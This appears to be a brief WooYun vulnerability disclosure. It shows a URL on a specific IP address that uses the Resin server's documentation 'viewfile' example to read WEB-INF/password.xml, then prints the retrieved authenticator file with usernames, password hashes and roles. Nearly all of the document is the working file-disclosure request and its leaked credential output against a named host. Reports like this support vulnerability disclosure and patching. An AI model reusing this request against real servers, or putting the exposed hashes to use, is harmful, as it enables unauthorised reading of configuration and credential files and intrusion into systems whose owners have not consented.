 111.206.111.101:81/resin-doc/examples/security-basic/viewfile?file=WEB-INF/password.xml
WEB-INF/password.xml
<!-- password.xml -->
<authenticator>
<!-- professors -->
<user name='snape' password='I7HdZr7CTM6hZLlSd2o+CA==' roles='professor,slytherin'/>
<user name='mcgonagall' password='4slsTREVeTo0sv5hGkZWag==' roles='professor,gryffindor'/>
<!-- students -->
<user name='harry' password='uTOZTGaB6pooMDvqvl2Lbg==' roles='student,gryffindor'/>
<user name='dmalfoy' password='yI2uN1l97Rv5E6mdRnDFwQ==' roles='student,slytherin'/>
<!-- alumni -->
<user name='lmalfoy' password='sj/yhtU1h4LZPw7/Uy9IVA==' roles='alumni,gryffindor'/>
</authenticator>
www.wooyun.org